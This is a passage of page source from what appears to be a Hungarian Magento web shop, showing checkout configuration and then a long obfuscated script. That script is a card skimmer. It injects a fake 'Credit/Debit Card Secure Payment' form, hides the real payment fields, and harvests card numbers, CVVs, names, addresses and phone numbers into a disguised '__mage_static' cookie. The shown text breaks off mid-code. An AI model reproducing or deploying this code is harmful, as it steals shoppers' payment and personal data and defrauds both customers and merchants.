        window.checkout = {"shoppingCartUrl":"https:\/\/ahonapajandeka.hu\/checkout\/cart\/","checkoutUrl":"https:\/\/ahonapajandeka.hu\/checkout\/","updateItemQtyUrl":"https:\/\/ahonapajandeka.hu\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ahonapajandeka.hu\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ahonapajandeka.hu\/","minicartMaxItemsVisible":3,"websiteId":1,"maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/ahonapajandeka.hu\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ahonapajandeka.hu\/captcha\/refresh\/","isRequired":false,"timestamp":1769342974}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-1.gif"
        }
    }</script><script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); 
                });
            });
        }); 
        //]]>
</script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d